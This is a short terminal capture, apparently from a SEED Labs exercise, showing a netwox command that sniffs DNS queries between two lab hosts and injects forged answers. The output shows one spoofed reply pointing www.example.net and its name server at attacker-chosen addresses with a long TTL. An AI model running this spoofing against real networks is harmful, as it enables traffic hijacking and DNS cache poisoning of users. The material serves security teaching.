 [09/15/20]seed@VM:~$ sudo netwox 105 -h "www.example.net" -H "10.0
.2.16" -a "ns.example.net" -A "10.0.2.10" -T 115200 -f "src host 1
0.0.2.5 and dst host 10.0.2.6 and dst port 53"
DNS_question___________________________________________________.
| id=42324  rcode=OK              opcode=QUERY                  |
| aa=0 tr=0 rd=1 ra=0  quest=1  answer=0  auth=0  add=1         |
| www.example.net. A                                            |
| . OPT UDPpl=4096 errcode=0 v=0 ...                            |
|_______________________________________________________________|
DNS_answer_____________________________________________________.
| id=42324  rcode=OK              opcode=QUERY                  |
| aa=1 tr=0 rd=1 ra=1  quest=1  answer=1  auth=1  add=1         |
| www.example.net. A                                            |
| www.example.net. A 115200 10.0.2.16                           |
| ns.example.net. NS 115200 ns.example.net.                     |
| ns.example.net. A 115200 10.0.2.10                            |
|_______________________________________________________________|